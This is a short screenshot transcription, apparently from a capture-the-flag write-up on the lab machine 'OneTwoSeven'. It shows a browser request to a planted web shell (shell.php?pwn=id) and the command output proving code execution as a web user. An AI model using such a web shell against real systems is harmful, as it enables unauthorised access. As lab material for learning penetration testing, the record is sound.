 10.10.10.133/~ots-jNGEzMjM OneTwoSeven OneTwoSeven - Administatio localhost:60080/addons/she
localhost:60080/addons/shell.php?pwn=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB The image “http://94.2... Google Hacking DB OffSec
uid=35(www-admin-data) gid=35(www-admin-data) groups=35(www-admin-data)